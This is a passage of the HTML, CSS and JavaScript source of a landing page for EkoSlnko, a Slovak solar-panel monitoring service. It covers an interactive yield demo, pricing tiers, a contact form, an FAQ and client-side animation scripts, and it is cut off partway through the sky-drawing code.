.faq-a{font-size:14px;color:var(--t2);font-weight:300;line-height:1.78;max-height:0;overflow:hidden;transition:max-height .35s cubic-bezier(.22,1,.36,1),padding .35s;padding:0}
.faq-item.open .faq-a{max-height:200px;padding:0 0 20px}

/* CTA */
#cta-band{padding:80px 0 100px}
.cta-box{background:linear-gradient(135deg,rgba(201,168,76,.07),rgba(201,168,76,.03));border:1px solid rgba(201,168,76,.16);border-radius:var(--rxl);padding:72px 60px;text-align:center;position:relative;overflow:hidden}
.cta-box::before{content:'';position:absolute;top:-80px;left:50%;transform:translateX(-50%);width:600px;height:300px;background:radial-gradient(ellipse,rgba(201,168,76,.1),transparent 70%);filter:blur(60px);pointer-events:none}
.cta-h{font-family:var(--fh);font-size:clamp(36px,5vw,62px);font-weight:700;letter-spacing:-.03em;line-height:1.05;margin-bottom:14px;position:relative}
.cta-h em{font-style:italic;font-weight:400;color:var(--gold)}
.cta-p{color:var(--t2);font-size:18px;font-weight:300;margin-bottom:40px;position:relative}
.cta-actions{display:flex;gap:14px;justify-content:center;flex-wrap:wrap;position:relative}
.cta-note{font-size:12px;color:var(--t3);margin-top:18px;position:relative}

/* FOOTER */
footer{background:var(--bg1);border-top:1px solid var(--brd);padding:56px 0 28px}
.footer-top{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:48px;margin-bottom:44px}
.footer-brand-desc{font-size:14px;color:var(--t3);font-weight:300;margin-top:14px;max-width:250px;line-height:1.78}
.footer-col h4{font-size:10px;font-weight:700;letter-spacing:.16em;text-transform:uppercase;color:var(--t3);margin-bottom:16px}
.footer-links{display:flex;flex-direction:column;gap:9px}
.footer-links a{font-size:14px;color:var(--t2);font-weight:300;transition:color .2s}
.footer-links a:hover{color:var(--text)}
.footer-bottom{display:flex;align-items:center;justify-content:space-between;padding-top:24px;border-top:1px solid var(--brd);flex-wrap:wrap;gap:12px}
.footer-copy{font-size:13px;color:var(--t3);font-weight:300}
.footer-badges{display:flex;align-items:center;gap:10px}
.footer-badge{font-size:11px;font-weight:700;letter-spacing:.06em;color:var(--t3);padding:4px 10px;border:1px solid var(--brd);border-radius:6px}

/* RESPONSIVE */
@media(max-width:960px){
  .container{padding:0 24px}
  #nav .nav-links,.nav-tel{display:none}
  .demo-layout{grid-template-columns:1fr}
  .demo-sky{border-right:none;border-bottom:1px solid var(--brd)}
  .feat-layout{grid-template-columns:1fr}
  .feat-card:nth-child(1),.feat-card:nth-child(2),.feat-card:nth-child(5),.feat-card:nth-child(6){border-radius:0}
  .feat-card:first-child{border-radius:var(--rxl) var(--rxl) 0 0}
  .feat-card:last-child{border-radius:0 0 var(--rxl) var(--rxl)}
  .how-grid,.contact-grid,.faq-grid{grid-template-columns:1fr}
  .num-grid{grid-template-columns:repeat(2,1fr)}
  .price-grid,.test-grid{grid-template-columns:1fr}
  .footer-top{grid-template-columns:1fr 1fr}
  .hero-live{width:100%}
  .hl-cell{flex:1;padding:18px 20px;border-right:none;border-bottom:1px solid var(--brd)}
  .hl-cell:last-child{border-bottom:none}
  .form-row{grid-template-columns:1fr}
  .cta-box{padding:48px 28px}
}
@media(max-width:480px){
  #nav{padding:16px 0}
  #nav.scrolled{padding:10px 0}
  .num-grid{grid-template-columns:1fr 1fr}
  .hero-h1{font-size:clamp(44px,12vw,72px)}
}
</style>
</head>
<body>

<nav id="nav">
  <div class="container">
    <div class="nav-inner">
      <a class="nav-logo" href="#hero">
        <span class="nav-sun"></span>
        Eko<span>Slnko</span>
      </a>
      <div class="nav-links">
        <a href="#demo">Live Demo</a>
        <a href="#features">Features</a>
        <a href="#how">How It Works</a>
        <a href="#pricing">Pricing</a>
        <a href="#faq">FAQ</a>
        <a href="#contact">Contact</a>
      </div>
      <div class="nav-right">
        <a class="nav-tel" href="tel:+421900000000">+421 900 000 000</a>
        <a class="nav-cta" href="#contact">Request a Demo</a>
      </div>
    </div>
  </div>
</nav>

<!-- HERO -->
<section id="hero">
  <div class="hero-grid"></div>
  <div class="hero-glow"><div class="g1"></div><div class="g2"></div><div class="g3"></div></div>
  <div style="position:relative;z-index:2;width:100%;max-width:1100px;margin:0 auto">
    <div class="hero-tag tag"><span class="tag-dot"></span>Solar Intelligence Platform</div>
    <h1 class="hero-h1">Every watt your roof<br>produces, <span class="it">tracked.</span></h1>
    <p class="hero-lead">Real-time monitoring, AI-powered yield forecasting, and precise savings tracking — built for Central European homeowners who invested in solar and want to see every euro it earns.</p>
    <div class="hero-actions">
      <a href="#demo" class="btn-gold">
        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"/></svg>
        See It Live
      </a>
      <a href="#contact" class="btn-outline">
        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="16" rx="2"/><polyline points="3,8 12,13 21,8"/></svg>
        Book a Consultation
      </a>
    </div>
    <div class="hero-live">
      <div class="hl-cell"><span class="hl-n counter" data-to="1247" data-dur="2200">0</span><span class="hl-l">Installations</span></div>
      <div class="hl-cell"><span class="hl-n counter" data-to="4.8" data-dec="1" data-dur="1800">0</span><span class="hl-l">Avg kWh / Day</span></div>
      <div class="hl-cell"><span class="hl-n counter" data-prefix="€" data-to="312" data-dur="2000">0</span><span class="hl-l">Avg Annual Savings</span></div>
      <div class="hl-cell"><span class="hl-n counter" data-to="99.7" data-dec="1" data-suffix="%" data-dur="1600">0</span><span class="hl-l">Platform Uptime</span></div>
    </div>
  </div>
</section>

<!-- MARQUEE -->
<div class="marquee-strip"><div class="marquee-track" id="mtrack"></div></div>

<!-- LIVE DEMO -->
<section id="demo">
  <div class="container">
    <div class="demo-head reveal">
      <div class="tag"><span class="tag-dot"></span>Interactive Demo</div>
      <h2 class="sec-title">A live window into<br>your solar system</h2>
      <p class="sec-sub" style="margin:14px auto 0">Drag the sliders. The sky, solar physics, and every number are real — no backend required.</p>
    </div>
    <div class="demo-shell reveal d1">
      <div class="demo-bar">
        <div class="db-dots"><div class="db-dot"></div><div class="db-dot"></div><div class="db-dot"></div></div>
        <div class="db-url">app.ekoslnko.sk — Dashboard</div>
        <div class="db-live"><div class="db-live-dot"></div>Live</div>
      </div>
      <div class="demo-layout">
        <div class="demo-sky">
          <canvas id="skyCanvas"></canvas>
          <div class="demo-panels">
            <div class="dp-lbl" id="dpLbl">Solar Array — 16 Panels</div>
            <div class="panel-grid" id="panelGrid"></div>
          </div>
        </div>
        <div class="demo-ctrl">
          <div class="dc-sliders">
            <div class="dc-sec">Simulation Controls</div>
            <div>
              <div class="dc-row-top"><span class="dc-name">Time of Day</span><span class="dc-val" id="vTime">12:00</span></div>
              <input type="range" id="sl-time" min="0" max="1440" value="720" step="15">
            </div>
            <div>
              <div class="dc-row-top"><span class="dc-name">Cloud Cover</span><span class="dc-val" id="vCloud">0%</span></div>
              <input type="range" id="sl-cloud" min="0" max="100" value="0">
            </div>
            <div>
              <div class="dc-row-top"><span class="dc-name">Panel Count</span><span class="dc-val" id="vPanels">16</span></div>
              <input type="range" id="sl-panels" min="4" max="40" value="16" step="2">
            </div>
          </div>
          <div class="dc-kpis">
            <div class="kpi kp"><div class="kpi-lbl">Output</div><div class="kpi-num" id="kOutput">4.32</div><div class="kpi-unit">kilowatts now</div></div>
            <div class="kpi kk"><div class="kpi-lbl">Today</div><div class="kpi-num" id="kKwh">18.4</div><div class="kpi-unit">kWh accumulated</div></div>
            <div class="kpi ks"><div class="kpi-lbl">Monthly</div><div class="kpi-num" id="kSave">€48</div><div class="kpi-unit">estimated saving</div></div>
            <div class="kpi kc"><div class="kpi-lbl">CO₂ Offset</div><div class="kpi-num" id="kCo2">212</div><div class="kpi-unit">kg per year</div></div>
          </div>
          <div class="dc-chart">
            <div class="dc-chart-lbl">Today's Production Curve</div>
            <canvas id="miniChart"></canvas>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- FEATURES -->
<section id="features">
  <div class="container">
    <div style="margin-bottom:56px" class="reveal">
      <div class="tag"><span class="tag-dot"></span>Platform Features</div>
      <h2 class="sec-title">Everything your solar<br>investment <em>deserves</em></h2>
    </div>
    <div class="feat-layout reveal d1">
      <div class="feat-card">
        <div class="feat-ico">☀️</div>
        <div class="feat-h">Real-Time Monitoring</div>
        <p class="feat-p">Live watt-by-watt output tracking across every panel in your array. Spot underperformers in seconds, not weeks. Dashboard refreshes every 4 seconds.</p>
        <div class="feat-link">Panel-level data →</div>
      </div>
      <div class="feat-card">
        <div class="feat-ico">🧠</div>
        <div class="feat-h">AI Yield Forecasting</div>
        <p class="feat-p">Our model blends local weather data, historical output, and seasonal solar curves to predict tomorrow's harvest with 94% accuracy over a 48-hour window.</p>
        <div class="feat-link">48-hour forecast →</div>
      </div>
      <div class="feat-card">
        <div class="feat-ico">💶</div>
        <div class="feat-h">Precise Savings Tracking</div>
        <p class="feat-p">Enter your energy tariff once. Get exact euro savings, your break-even date, and projected 10-year ROI — updated every single day.</p>
        <div class="feat-link">Full financial model →</div>
      </div>
      <div class="feat-card">
        <div class="feat-ico">🔔</div>
        <div class="feat-h">Intelligent Fault Alerts</div>
        <p class="feat-p">Instant push and email alerts the moment a panel drops below its efficiency threshold. Catch silent failures before they cost you money.</p>
        <div class="feat-link">Configurable thresholds →</div>
      </div>
      <div class="feat-card">
        <div class="feat-ico">📊</div>
        <div class="feat-h">Deep Analytics</div>
        <p class="feat-p">Month-over-month trends, weather correlation analysis, and shareable PDF reports — everything your installer and accountant need.</p>
        <div class="feat-link">Export your data →</div>
      </div>
      <div class="feat-card">
        <div class="feat-ico">🔌</div>
        <div class="feat-h">Universal Compatibility</div>
        <p class="feat-p">Works with Solaredge, Fronius, Huawei, SMA, Growatt and 40+ other inverter brands. One hardware bridge handles them all.</p>
        <div class="feat-link">See compatible devices →</div>
      </div>
    </div>
  </div>
</section>

<!-- HOW IT WORKS -->
<section id="how">
  <div class="container">
    <div class="how-grid">
      <div class="reveal">
        <div class="tag"><span class="tag-dot"></span>How It Works</div>
        <h2 class="sec-title" style="margin:14px 0 36px">Running in under<br><em>fifteen minutes</em></h2>
        <div class="steps-list">
          <div class="step">
            <div class="step-n">01</div>
            <div>
              <div class="step-h">Plug in the EkoSlnko Bridge</div>
              <p class="step-p">Our compact device connects to your inverter's RS485 or local WiFi port. No rewiring. No electrician. Just plug it in and it pairs automatically.</p>
            </div>
          </div>
          <div class="step">
            <div class="step-n">02</div>
            <div>
              <div class="step-h">Configure your installation</div>
              <p class="step-p">Scan the QR code on the device, enter your panel count and energy tariff. The dashboard goes live in under two minutes.</p>
            </div>
          </div>
          <div class="step">
            <div class="step-n">03</div>
            <div>
              <div class="step-h">Watch your data — forever</div>
              <p class="step-p">Real-time output, daily forecasts, savings totals, and intelligent alerts on your phone and browser, 24 hours a day.</p>
            </div>
          </div>
        </div>
      </div>
      <div class="how-visual reveal d2">
        <div class="hv-mock">
          <div class="hv-bar"><div class="hv-dot"></div><div class="hv-dot"></div><div class="hv-dot"></div></div>
          <div class="hv-body">
            <div class="hv-row"><span class="hv-lbl">Current Output</span><span class="hv-val" style="color:var(--gold)">4.32 kW</span></div>
            <div class="hv-bar-w"><div class="hv-bar-f" style="--w:72%;background:var(--gd)"></div></div>
            <div class="hv-row"><span class="hv-lbl">Today's Yield</span><span class="hv-val" style="color:var(--blue)">18.4 kWh</span></div>
            <div class="hv-bar-w"><div class="hv-bar-f" style="--w:61%;background:linear-gradient(90deg,var(--blue),#7ec8f5)"></div></div>
            <div class="hv-row"><span class="hv-lbl">Monthly Savings</span><span class="hv-val" style="color:var(--green)">€ 48.20</span></div>
            <div class="hv-bar-w"><div class="hv-bar-f" style="--w:48%;background:linear-gradient(90deg,var(--green),#6ee7b7)"></div></div>
            <div class="hv-chips">
              <div class="hv-chip cg"><div class="hv-chip-lbl">Status</div><div>● All Systems OK</div></div>
              <div class="hv-chip cb"><div class="hv-chip-lbl">Tomorrow</div><div>☀ 22.1 kWh</div></div>
            </div>
          </div>
        </div>
        <p style="text-align:center;margin-top:20px;font-size:12px;color:var(--t3);font-weight:300">Dashboard refreshes every 4 seconds</p>
      </div>
    </div>
  </div>
</section>

<!-- TESTIMONIALS -->
<section id="testimonials">
  <div class="container">
    <div style="text-align:center;margin-bottom:56px" class="reveal">
      <div class="tag"><span class="tag-dot"></span>Customer Stories</div>
      <h2 class="sec-title">Trusted by homeowners<br>across <em>Slovakia</em></h2>
    </div>
    <div class="test-grid">
      <div class="test-card reveal">
        <div class="test-saving">€ 380 saved</div>
        <div class="test-stars">★★★★★</div>
        <p class="test-q">"I discovered one panel had been underperforming for three months. EkoSlnko caught it immediately. We fixed it the next day and haven't missed a watt since."</p>
        <div class="test-author">
          <div class="test-av" style="background:var(--gd)">M</div>
          <div><div class="test-name">Martin Kováč</div><div class="test-role">10 panels · Bratislava</div></div>
        </div>
      </div>
      <div class="test-card reveal d1">
        <div class="test-saving">€ 512 saved</div>
        <div class="test-stars">★★★★★</div>
        <p class="test-q">"Setup was ten minutes. The AI forecast has been accurate every single morning for seven months. I check it alongside my coffee every day."</p>
        <div class="test-author">
          <div class="test-av" style="background:linear-gradient(135deg,var(--blue),#7ec8f5)">Z</div>
          <div><div class="test-name">Zuzana Horáková</div><div class="test-role">16 panels · Košice</div></div>
        </div>
      </div>
      <div class="test-card reveal d2">
        <div class="test-saving">€ 290 saved</div>
        <div class="test-stars">★★★★★</div>
        <p class="test-q">"The data is real, the interface is beautiful, and it works with my Fronius out of the box. Nothing else I tried even came close to this level of quality."</p>
        <div class="test-author">
          <div class="test-av" style="background:linear-gradient(135deg,var(--green),#6ee7b7)">P</div>
          <div><div class="test-name">Peter Blaho</div><div class="test-role">8 panels · Žilina</div></div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- NUMBERS -->
<section id="numbers">
  <div class="container">
    <div class="num-grid reveal">
      <div class="num-cell"><span class="num-n counter" data-to="1247" data-dur="2200">0</span><span class="num-l">Installations</span></div>
      <div class="num-cell"><span class="num-n counter" data-prefix="€" data-to="2400000" data-short="1" data-dur="2400">0</span><span class="num-l">Energy Value Tracked</span></div>
      <div class="num-cell"><span class="num-n counter" data-to="840" data-suffix=" t" data-dur="2000">0</span><span class="num-l">CO₂ Offset</span></div>
      <div class="num-cell"><span class="num-n counter" data-to="99.7" data-dec="1" data-suffix="%" data-dur="1600">0</span><span class="num-l">Platform Uptime</span></div>
    </div>
  </div>
</section>

<!-- PRICING -->
<section id="pricing">
  <div class="container">
    <div class="price-head reveal">
      <div class="tag"><span class="tag-dot"></span>Pricing</div>
      <h2 class="sec-title">Simple, <em>honest</em> pricing</h2>
      <p class="sec-sub" style="margin:14px auto 30px;text-align:center">No hidden fees. No lock-in contracts. Cancel or pause any time.</p>
      <div class="price-toggle">
        <button class="pt on" id="ptM" onclick="setPrice('m')">Monthly</button>
        <button class="pt" id="ptY" onclick="setPrice('y')">Yearly <span class="pt-badge">−20%</span></button>
      </div>
    </div>
    <div class="price-grid reveal d1">
      <div class="pc-card">
        <div class="pc-tier">Starter</div>
        <div class="pc-price" id="pp0"><sup>€</sup>0<span>/mo</span></div>
        <p class="pc-desc">For a single installation, just getting started.</p>
        <div class="pc-line"></div>
        <ul class="pc-feats">
          <li>1 installation</li>
          <li>Real-time monitoring</li>
          <li>Daily summary reports</li>
          <li>Email fault alerts</li>
          <li class="off">AI yield forecasting</li>
          <li class="off">Data export (CSV / PDF)</li>
          <li class="off">Priority support</li>
        </ul>
        <button class="pc-btn pc-btn-o" onclick="scrollToContact()">Contact Us</button>
      </div>
      <div class="pc-card popular">
        <div class="pc-badge">Most Popular</div>
        <div class="pc-tier">Pro</div>
        <div class="pc-price" id="pp1"><sup>€</sup>9<span>/mo</span></div>
        <p class="pc-desc">For homeowners who want the full picture.</p>
        <div class="pc-line"></div>
        <ul class="pc-feats">
          <li>Up to 3 installations</li>
          <li>Real-time monitoring</li>
          <li>Daily + weekly reports</li>
          <li>Push + email alerts</li>
          <li>AI yield forecasting</li>
          <li>Data export (CSV / PDF)</li>
          <li class="off">Priority support</li>
        </ul>
        <button class="pc-btn pc-btn-g" onclick="scrollToContact()">Request a Demo</button>
      </div>
      <div class="pc-card">
        <div class="pc-tier">Business</div>
        <div class="pc-price" id="pp2"><sup>€</sup>29<span>/mo</span></div>
        <p class="pc-desc">For installers, property managers, and fleets.</p>
        <div class="pc-line"></div>
        <ul class="pc-feats">
          <li>Unlimited installations</li>
          <li>Real-time monitoring</li>
          <li>Full analytics suite + API</li>
          <li>Push + email + SMS alerts</li>
          <li>AI forecasting</li>
          <li>Full export + white-label</li>
          <li>Priority support (24h SLA)</li>
        </ul>
        <button class="pc-btn pc-btn-o" onclick="scrollToContact()">Contact Sales</button>
      </div>
    </div>
  </div>
</section>

<!-- CONTACT -->
<section id="contact">
  <div class="container">
    <div class="contact-grid">
      <div class="reveal">
        <div class="tag"><span class="tag-dot"></span>Get In Touch</div>
        <h2 class="sec-title" style="margin-top:14px">Let's talk about<br>your <em>installation</em></h2>
        <p class="sec-sub">Whether you have a specific inverter, a large array, or just want a personalised demo — reach out. We respond within one business day.</p>
        <div class="contact-detail">
          <div class="cd-ico">📧</div>
          <div><div class="cd-lbl">Email</div><div class="cd-val"><a href="mailto:hello@ekoslnko.sk">hello@ekoslnko.sk</a></div></div>
        </div>
        <div class="contact-detail">
          <div class="cd-ico">📞</div>
          <div><div class="cd-lbl">Phone</div><div class="cd-val"><a href="tel:+421900000000">+421 900 000 000</a></div></div>
        </div>
        <div class="contact-detail">
          <div class="cd-ico">📍</div>
          <div><div class="cd-lbl">Office</div><div class="cd-val">Obchodná 4, 811 06 Bratislava, Slovakia</div></div>
        </div>
        <div class="contact-detail">
          <div class="cd-ico">🕐</div>
          <div><div class="cd-lbl">Business Hours</div><div class="cd-val">Mon – Fri, 09:00 – 17:00 CET</div></div>
        </div>
      </div>
      <div class="contact-form reveal d1">
        <div id="formWrap">
          <div class="cf-title">Send us a message</div>
          <p class="cf-sub">We'll reply to your email within one business day.</p>
          <form id="cForm" novalidate>
            <div class="form-row">
              <div class="form-field" id="ff-name">
                <label for="cf-name">Full Name</label>
                <input type="text" id="cf-name" placeholder="Ján Novák" autocomplete="name">
                <div class="form-error">Please enter your name.</div>
              </div>
              <div class="form-field" id="ff-email">
                <label for="cf-email">Email Address</label>
                <input type="email" id="cf-email" placeholder="jan@example.sk" autocomplete="email">
                <div class="form-error">Please enter a valid email.</div>
              </div>
            </div>
            <div class="form-row">
              <div class="form-field">
                <label for="cf-phone">Phone (optional)</label>
                <input type="tel" id="cf-phone" placeholder="+421 900 000 000" autocomplete="tel">
              </div>
              <div class="form-field">
                <label for="cf-subject">I'm interested in</label>
                <select id="cf-subject">
                  <option value="">Select a topic…</option>
                  <option>Personalised Demo</option>
                  <option>Starter Plan</option>
                  <option>Pro Plan</option>
                  <option>Business / Installer</option>
                  <option>Device Compatibility</option>
                  <option>Something Else</option>
                </select>
              </div>
            </div>
            <div class="form-field" id="ff-msg">
              <label for="cf-msg">Message</label>
              <textarea id="cf-msg" placeholder="Tell us about your installation — inverter brand, number of panels, what you'd like to track…"></textarea>
              <div class="form-error">Please write a brief message.</div>
            </div>
            <button type="submit" class="form-submit">Send Message →</button>
            <p class="form-note">We never share your data. Submitting confirms you've read our Privacy Policy.</p>
          </form>
        </div>
        <div class="form-success" id="formOk">
          <div class="form-success-icon">✉️</div>
          <div class="form-success-h">Message sent!</div>
          <p class="form-success-p">Thank you for reaching out. We'll reply to your email within one business day.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- FAQ -->
<section id="faq">
  <div class="container">
    <div class="faq-grid">
      <div class="reveal">
        <div class="tag"><span class="tag-dot"></span>FAQ</div>
        <h2 class="sec-title" style="margin-top:14px">Questions we<br><em>hear most</em></h2>
        <p class="sec-sub">Can't find an answer? <a href="#contact" style="color:var(--gold);text-decoration:underline;text-underline-offset:3px">Send us a message</a> and we'll get back to you directly.</p>
      </div>
      <div class="reveal d1">
        <div class="faq-list" id="faqList">
          <div class="faq-item">
            <button class="faq-q">Which inverters are compatible?<span class="faq-icon">+</span></button>
            <div class="faq-a">We support over 40 brands including Solaredge, Fronius, Huawei FusionSolar, SMA, Growatt, Goodwe, Solis, and more. If your inverter has an RS485 port or local network API, it will work. Send us your model number if you're not sure.</div>
          </div>
          <div class="faq-item">
            <button class="faq-q">How does installation work?<span class="faq-icon">+</span></button>
            <div class="faq-a">The EkoSlnko Bridge plugs into your inverter — no electrician needed. The whole process takes 10–15 minutes. Once connected, your dashboard is live within two minutes. A printed setup guide is included in the box.</div>
          </div>
          <div class="faq-item">
            <button class="faq-q">Is my data secure?<span class="faq-icon">+</span></button>
            <div class="faq-a">All data is encrypted in transit (TLS 1.3) and at rest. Your installation data is stored on EU servers in full compliance with GDPR. We never sell or share your data with third parties.</div>
          </div>
          <div class="faq-item">
            <button class="faq-q">Can I cancel my subscription?<span class="faq-icon">+</span></button>
            <div class="faq-a">Yes, at any time — no cancellation fees, no minimum terms. If you cancel, you retain access until the end of your current billing period. Both monthly and annual plans are available.</div>
          </div>
          <div class="faq-item">
            <button class="faq-q">How accurate is the AI forecast?<span class="faq-icon">+</span></button>
            <div class="faq-a">Our model achieves 94% accuracy over 48-hour windows by combining your historical output with live ECMWF weather data and regional irradiance models. Accuracy improves over the first 30 days as the model learns your specific array.</div>
          </div>
          <div class="faq-item">
            <button class="faq-q">Is there a trial period?<span class="faq-icon">+</span></button>
            <div class="faq-a">The Starter plan is permanently free for one installation. Pro and Business plans include a 30-day free trial — no credit card required. Reach out to arrange a personalised demo of any plan.</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- CTA BAND -->
<section id="cta-band">
  <div class="container">
    <div class="cta-box reveal">
      <h2 class="cta-h">Your solar system is working.<br><em>Is it working for you?</em></h2>
      <p class="cta-p">Join 1,247 homeowners already tracking every watt. See a personalised demo tailored to your installation.</p>
      <div class="cta-actions">
        <a href="#contact" class="btn-gold">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="16" rx="2"/><polyline points="3,8 12,13 21,8"/></svg>
          Request a Demo
        </a>
        <a href="#demo" class="btn-outline">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"/></svg>
          Try the Live Demo
        </a>
      </div>
      <p class="cta-note">No credit card required · GDPR compliant · Cancel anytime</p>
    </div>
  </div>
</section>

<!-- FOOTER -->
<footer>
  <div class="container">
    <div class="footer-top">
      <div>
        <div class="nav-logo" style="font-size:18px"><span class="nav-sun" style="width:22px;height:22px"></span>Eko<span>Slnko</span></div>
        <p class="footer-brand-desc">Solar intelligence for Central European homeowners. Designed and built in Slovakia. 🇸🇰</p>
      </div>
      <div class="footer-col"><h4>Product</h4><div class="footer-links"><a href="#demo">Live Demo</a><a href="#features">Features</a><a href="#pricing">Pricing</a><a href="#how">How It Works</a></div></div>
      <div class="footer-col"><h4>Company</h4><div class="footer-links"><a href="#contact">About Us</a><a href="#">Blog</a><a href="#">Careers</a><a href="#contact">Press</a></div></div>
      <div class="footer-col"><h4>Legal</h4><div class="footer-links"><a href="#">Privacy Policy</a><a href="#">Terms of Service</a><a href="#">Cookie Policy</a><a href="#">GDPR</a></div></div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2025 EkoSlnko s.r.o. IČO: 12345678. All rights reserved.</span>
      <div class="footer-badges"><span class="footer-badge">GDPR</span><span class="footer-badge">EU Servers</span><span class="footer-badge">🇸🇰 Made in Slovakia</span></div>
    </div>
  </div>
</footer>

<script>
'use strict';

/* NAV */
window.addEventListener('scroll', function() {
  document.getElementById('nav').classList.toggle('scrolled', window.scrollY > 50);
}, { passive: true });

/* ORBS */
setTimeout(function() {
  document.querySelectorAll('.g1,.g2,.g3').forEach(function(el) { el.classList.add('on'); });
}, 80);

/* MARQUEE */
(function() {
  var items = [
    ['Installations','1,247'],['Compatible Inverters','40+'],['Avg. Daily Output','4.8 kWh'],
    ['Customer Satisfaction','99%'],['Platform Uptime','99.7%'],['CO₂ Offset','840 t'],
    ['Avg. Annual Savings','€ 312'],['AI Forecast Accuracy','94%'],['Countries','4'],['Setup Time','< 15 min']
  ];
  var html = '';
  items.concat(items).forEach(function(it) {
    html += '<div class="marquee-item"><span>' + it[0] + '</span><span class="mi-val">' + it[1] + '</span></div>';
  });
  document.getElementById('mtrack').innerHTML = html;
})();

/* REVEAL */
var ro = new IntersectionObserver(function(entries) {
  entries.forEach(function(e) { if (e.isIntersecting) { e.target.classList.add('in'); ro.unobserve(e.target); } });
}, { threshold: 0.1 });
document.querySelectorAll('.reveal').forEach(function(el) { ro.observe(el); });

/* COUNTERS */
function animCounter(el) {
  var to = parseFloat(el.dataset.to);
  var dec = parseInt(el.dataset.dec || '0');
  var prefix = el.dataset.prefix || '';
  var suffix = el.dataset.suffix || '';
  var dur = parseInt(el.dataset.dur || '1800');
  var short = el.dataset.short === '1';
  var t0 = performance.now();
  function tick(now) {
    var p = Math.min((now - t0) / dur, 1);
    var e = 1 - Math.pow(1 - p, 4);
    var v = to * e;
    var s;
    if (short) { s = v >= 1e6 ? (v/1e6).toFixed(1)+'M' : v >= 1e3 ? (v/1e3).toFixed(0)+'k' : v.toFixed(0); }
    else { s = dec > 0 ? v.toFixed(dec) : Math.round(v).toLocaleString('sk-SK'); }
    el.textContent = prefix + s + suffix;
    if (p < 1) requestAnimationFrame(tick);
  }
  requestAnimationFrame(tick);
}
var co = new IntersectionObserver(function(entries) {
  entries.forEach(function(e) { if (e.isIntersecting) { animCounter(e.target); co.unobserve(e.target); } });
}, { threshold: 0.4 });
document.querySelectorAll('.counter').forEach(function(el) { co.observe(el); });

/* PRICING */
var PP = { m: [0,9,29], y: [0,7,23] };
function setPrice(m) {
  document.getElementById('ptM').classList.toggle('on', m==='m');
  document.getElementById('ptY').classList.toggle('on', m==='y');
  var p = PP[m];
  document.getElementById('pp0').innerHTML = '<sup>€</sup>'+p[0]+'<span>/mo</span>';
  document.getElementById('pp1').innerHTML = '<sup>€</sup>'+p[1]+'<span>/mo</span>';
  document.getElementById('pp2').innerHTML = '<sup>€</sup>'+p[2]+'<span>/mo</span>';
}

function scrollToContact() {
  document.getElementById('contact').scrollIntoView({ behavior: 'smooth' });
}

/* FAQ */
document.getElementById('faqList').addEventListener('click', function(e) {
  var btn = e.target.closest('.faq-q');
  if (!btn) return;
  var item = btn.closest('.faq-item');
  var wasOpen = item.classList.contains('open');
  document.querySelectorAll('.faq-item.open').forEach(function(i) { i.classList.remove('open'); });
  if (!wasOpen) item.classList.add('open');
});

/* CONTACT FORM */
document.getElementById('cForm').addEventListener('submit', function(e) {
  e.preventDefault();
  var name  = document.getElementById('cf-name').value.trim();
  var email = document.getElementById('cf-email').value.trim();
  var msg   = document.getElementById('cf-msg').value.trim();
  var emailRe = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
  var ok = true;

  var ffn = document.getElementById('ff-name');
  var ffe = document.getElementById('ff-email');
  var ffm = document.getElementById('ff-msg');

  ffn.classList.toggle('field-err', !name);
  ffe.classList.toggle('field-err', !email || !emailRe.test(email));
  ffm.classList.toggle('field-err', !msg);

  if (!name || !email || !emailRe.test(email) || !msg) return;

  // Clear errors on subsequent input
  [['cf-name','ff-name'],['cf-email','ff-email'],['cf-msg','ff-msg']].forEach(function(pair) {
    document.getElementById(pair[0]).addEventListener('input', function() {
      document.getElementById(pair[1]).classList.remove('field-err');
    }, { once: true });
  });

  document.getElementById('formWrap').style.display = 'none';
  document.getElementById('formOk').style.display = 'block';
});

/* SKY CANVAS */
var skyEl = document.getElementById('skyCanvas');
var skyCtx = skyEl.getContext('2d');
function rsz() { skyEl.width = skyEl.offsetWidth; skyEl.height = skyEl.offsetHeight || 280; }
rsz();
window.addEventListener('resize', rsz, { passive: true });

function lerp(a, b, t) { return a + (b - a) * t; }
function l3(a, b, t) { return [lerp(a[0],b[0],t), lerp(a[1],b[1],t), lerp(a[2],b[2],t)]; }
function rgb(c) { return 'rgb('+Math.round(c[0])+','+Math.round(c[1])+','+Math.round(c[2])+')'; }

function drawSky(tMin, cloud) {
  var W = skyEl.width, H = skyEl.height;
  var h = tMin / 60;
  var cf = cloud / 100;
  var top, bot;

  if (h < 5 || h > 21)      { top=[4,6,20];   bot=[6,10,35]; }
  else if (h < 7)  { var t=(h-5)/2;  top=l3([4,6,20],[70,35,55],t);    bot=l3([6,10,35],[160,88,50],t); }
  else if (h < 9)  { var t=(h-7)/2;  top=l3([70,35,55],[22,60,140],t); bot=l3([160,88,50],[100,160,210],t); }
  else if (h < 17) { top=[18,48,130]; bot=[72,148,208]; }
  else if (h < 19) { var t=(h-17)/2; top=l3([18,48,130],[85,44,28],t); bot=l3([72,148,208],[210,110,52],t); }
  else if (h < 21) { var t=(h-19)/2; top=l3([85,44,28],[4,6,20],t);    bot=l3([210,110,52],[6,10,35],t); }
  else             { top=[4,6,20]; bot=[6,10,35]; }

  top = top.map(function(c) { return c*(1-cf*0.55)+55*cf; });
  bot = bot.map(function(c) { return c*(1-cf*0.4)+90*cf; });

  var grd = skyCtx.createLinearGradient(0,0,0,H);
  grd.addColorStop(0, rgb(top)); grd.addColorStop(1, rgb(bot));
  skyCtx.fillStyle = grd; skyCtx.fillRect(0,0,W,H);

  var isDay = h >= 5 && h <= 19;
  if (isDay) {
    var prog = (h-5)/14;
    var sx = W*(0.08+prog*0.84);
